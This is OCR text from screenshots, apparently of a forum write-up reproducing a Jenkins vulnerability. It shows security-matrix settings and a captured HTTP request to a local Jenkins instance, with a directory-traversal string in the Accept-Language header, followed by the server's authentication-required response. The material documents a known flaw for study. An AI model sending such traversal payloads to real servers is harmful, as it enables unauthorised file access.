 任何用户可以做任何事(没有任何限制)
安全矩阵
登录用户可以做任何事
Allow anonymous read access
遗留模式
项目矩阵授权策略
Plain text
Treats all input as plain text. HTML unsafe characters like < and & are escaped to their respective
character entities.
agents 指定端口 : 随机选取 禁用
Agent protocols...
Go Cancel < > Follow redirection Target: http://127.0.0.1:8080
Request
Raw Headers Hex
GET /plugin/credentials/.txt HTTP/1.1
Host: 127.0.0.1:8080
Accept-Language: ../../../../../../../../../../../../chybeta
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Server: Jetty(9.4.z-SNAPSHOT)
<html><head><meta http-equiv='refresh'
content='1;url=/login?from=%2Fplugin%2Fcredentials%2
F.txt'/><script>window.location.replace('/login?from=
%2Fplugin%2Fcredentials%2F.txt');</script></head><b
ody style='background-color:white; color:white;'>
Authentication required
<!--
You are authenticated as: anonymous
Groups that you are in:
Permission you need to have (but didn't):
hudson.model.Hudson.Read
... which is implied by:
hudson.security.Permission.GenericRead
... which is implied by: hudson.model.Hudson.Administer
-->
先知社区